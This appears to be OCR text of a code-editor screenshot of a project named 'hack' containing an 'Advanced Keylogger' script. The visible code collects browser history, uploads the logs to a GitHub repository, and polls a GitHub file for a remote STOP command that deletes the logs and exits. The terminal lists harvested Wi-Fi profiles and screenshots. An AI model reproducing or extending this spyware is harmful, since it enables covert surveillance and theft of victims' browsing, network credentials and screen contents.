 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
111 def info(file_path):
168 hist = bh.get_browserhistory()
169 browser_history.extend((bh_user, db_path, hist))
170 with open(log_dir / 'browser.txt', 'a') as browser_txt:
171 browser_txt.write(json.dumps(browser_history))
172 except Exception as e:
173 pass
174
175 # envoie des données
176 write_github_folder(str(log_dir,), "Logs")
177
178
179 # Function Admin #
180 def commandeAdmin(command="STOP"):
181 try:
182 while True:
183 content = read_github("command.txt").strip()
184 if content == command:
185 shutil.rmtree(r"C:\Users\Public\Logs")
186 os._exit(0)
187 time.sleep(20)
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Logs/Wi-Fi-Salle C14.xml
Logs/Wi-Fi-Salle etude.xml
Logs/Wi-Fi-Salle L11.xml
Logs/Wi-Fi-SecoursCorrezInfo.xml
Logs/Wi-Fi-SFR_7660_5GHZ.xml
Logs/Wi-Fi-Tests position.xml
Logs/Wi-Fi-wifi info.xml
Logs/Wi-Fi-Zozo L'artichaut .xml
Screen/screenshot0.png
Screen/screenshot1.png
Screen/screenshot2.png
powershell
Python
0 0
Ln 193, Col 12 Spaces: 4 UTF-8 LF {} Python 3.13.7